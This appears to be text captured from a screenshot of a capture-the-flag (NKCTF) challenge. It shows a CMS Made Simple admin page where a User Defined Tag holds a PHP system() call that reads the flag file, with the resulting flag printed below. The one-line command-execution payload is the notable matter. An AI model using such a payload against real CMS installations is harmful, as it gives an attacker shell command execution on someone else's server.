 不安全 3763148b-b201-4a48-b6d8-4d1f26e385d9.node.nkctf.yuzhian.com.cn/admin/editusertag.php?__c=b6bc9f628b159b9f24a&userplugin_id=1
P
GitHub bing CSDN 翻译 工具 CTF 资料 知乎 博客 学习网站 网站 作业 ChatGPT 待阅 Kimi.ai 所有书签
CMS Made simple™
The User Defined Tag was successfully updated.
CMS Made Simple™ Admin Console - cms
Welcome: admin
1
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Close Apply Run
Name:
user_agent
Created at:
Mar 10, 2024
Last modified at:
Mar 23, 2024
Code Description
Code:
<?php echo system('cat /_fffff1@g'); ?>
Output
NKCTF{6c133a0d-e0ec-4b45-ad90-3615be1e5b23} NKCTF{6c133a0d-e0ec-4b45-ad90-3615be1e5b23}